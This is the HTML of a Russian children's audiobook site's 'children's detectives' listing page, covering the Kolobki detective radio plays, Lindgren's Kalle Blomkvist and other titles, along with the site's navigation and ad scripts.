

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=detskie_detektivy
body_size: 12543
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Слушать детские детективы онлайн 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉 Слушать онлайн аудиосказку Детские детективы в разных вариантах. Подборка аудиосказок Детские детективы случать онлайн или скачать на комьютер. Все онлайн аудиосказки для детей и их родителей на одном сайте." > <meta itemprop="description" content="👉 Слушать онлайн аудиосказку Детские детективы в разных вариантах. Подборка аудиосказок Детские детективы случать онлайн или скачать на комьютер. Все онлайн аудиосказки для детей и их родителей на одном сайте." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Слушать детские детективы онлайн 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=detskie_detektivy" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (8)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (3)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/audioskazki" itemprop="item"> <span itemprop="name">✔️ Аудиосказки</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Детские детективы</span> <meta itemprop="position" content="3"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																				 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
																																		 
																																																																																																																																										 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																																																	
										 Слушать детские детективы онлайн
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=">Детские детективы</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">1</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=detskie_detektivy" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=detskie_detektivy&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=detskie_detektivy&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Сыщик Колобок настолько гениален, что может раскрыть преступление, не выходя из офиса. Так было, например, с делом о пропавшей собаке.Действующие лица и исполнители:Ведущий - Л.КаневскийКолобок - М.ГанапольскийБулочкин - Р.ПапаянВера Антоновна - З.НарышкинаМороженщик...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> <div class = "block-player block-player__item-all" data-id = "3219" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/propazha-belogo-slona-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/de7fd63a31937adc6c66dbdc1b47afbd.100x100.jpg?11784d6ee5f7aa67f0e59f2f24acf216" width="100" height="100" alt="Пропажа белого слона: Следствие ведут колобки" class="block-player__item-image" title = "Пропажа белого слона: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3219">1095</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/propazha-belogo-slona-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Пропажа белого слона: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Пропажа белого слона: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="2472">41:12</div> <meta itemprop="duration" content="PT41M12S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Из московского зоопарка пропал слон. Непревзойдённые сыщики Колобок и Булочкин берутся за дело!Действующие лица и исполнители:Ведущий - Л.КаневскийКолобок - М.ГанапольскийБулочкин - Р.ПапаянВера Антоновна - З.НарышкинаМороженщик - Я.Овчуков-СуворовКотенок -...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3219">1095</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3219">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/propazha-belogo-slona-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3217" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ograblenie-tretyakovskoj-galerei-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4c6a7e6411fac44dc6bc6ba8f87ccd72.100x100.jpg?ad9a80e917f8463b82aa17833db00555" width="100" height="100" alt="Ограбление Третьяковской галереи: Следствие ведут колобки" class="block-player__item-image" title = "Ограбление Третьяковской галереи: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3217">679</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/ograblenie-tretyakovskoj-galerei-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Ограбление Третьяковской галереи: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Ограбление Третьяковской галереи: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="2498">41:38</div> <meta itemprop="duration" content="PT41M38S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">"Неотложный пункт добрых дел" получает тревожный сигнал: готовится ограбление Третьяковской галереи! Сыщик Колобок и его верные помощники отправляются на поимку преступника. Им оказывается школьник Вася Углов, который решил стать художником.Действующие лица и...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3217">679</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3217">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ograblenie-tretyakovskoj-galerei-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3077" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-kalle-syschika" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/a1a4ba6b565051f8705d50313d656c8d.100x100.jpg?6cd1aaaab8a320a5c68b2d0a20f14e88" width="100" height="100" alt="Приключения Калле-сыщика" class="block-player__item-image" title = "Приключения Калле-сыщика" > </a> <span class="block-player__item-likes" data-id = "3077">555</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/priklyucheniya-kalle-syschika" class="block-player__item-name" title = "Приключения Калле-сыщика" itemprop="url"> <span itemprop="name">Приключения Калле-сыщика</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Астрид Линдгрен</div> <div class="block-player__item-length" data-duration="3335">55:35</div> <meta itemprop="duration" content="PT55M35S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Одно из самых известных произведений знаменитой шведской писательницы Астрид Линдгрен. Ребята случайно становятся свидетелями загадочного преступления и помогают его раскрыть.Авторы и исполнители:Армен ДжигарханянИнна АлабинаЗинаида АндрееваН. Грунин</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3077">555</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3077">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-kalle-syschika"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3190" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/almaz-radzhi-novye-1001-noch" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1851706a2a203aaaffbae922ff1eaed0.100x100.jpg?a446d3a76dbec2ca103e8a9cf90daceb" width="100" height="100" alt="Алмаз Раджи: Новые 1001 ночь" class="block-player__item-image" title = "Алмаз Раджи: Новые 1001 ночь" > </a> <span class="block-player__item-likes" data-id = "3190">290</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/almaz-radzhi-novye-1001-noch" class="block-player__item-name" title = "Алмаз Раджи: Новые 1001 ночь" itemprop="url"> <span itemprop="name">Алмаз Раджи: Новые 1001 ночь</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р. Л. Стивенсон</div> <div class="block-player__item-length" data-duration="5778">1:36:18</div> <meta itemprop="duration" content="PT1H36M18S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">В двадцать семь лет Роберт Луис Стивенсон написал пародию на детективные сочинения.&nbsp;Литературная пародия обычно подражает форме какого-нибудь произведения, произносит тоном какого-нибудь писателя нелепости, и поэтому сам тон, сам стиль кажется смешным,...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3190">290</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3190">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/almaz-radzhi-novye-1001-noch"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3067" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/peschera-zagadok" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/b46c7a7dcedb3f992e3a85f7c5c40738.100x100.jpg?8bd39eea9aa1c417cfff2fe773be0968" width="100" height="100" alt="Пещера загадок" class="block-player__item-image" title = "Пещера загадок" > </a> <span class="block-player__item-likes" data-id = "3067">221</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/peschera-zagadok" class="block-player__item-name" title = "Пещера загадок" itemprop="url"> <span itemprop="name">Пещера загадок</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Буало - Нарсежак</div> <div class="block-player__item-length" data-duration="6291">1:44:51</div> <meta itemprop="duration" content="PT1H44M51S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Какой мальчишка в 13 лет не мечтает о приключениях! Мог ли знать Франсуа, чем обернется скучная поездка в горы, навязанная ему родителями? Что вместе с другом Полем они будут вести настоящее расследование, даже не подозревая, насколько оно рискованное и опасное? Но...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3067">221</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3067">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/peschera-zagadok"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3000" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/lunnyj-kamen" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c25c35b639a431769c081add82fa85e5.100x100.jpg?decd830eac0c31ca9d08070c64451337" width="100" height="100" alt="Лунный камень" class="block-player__item-image" title = "Лунный камень" > </a> <span class="block-player__item-likes" data-id = "3000">114</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a 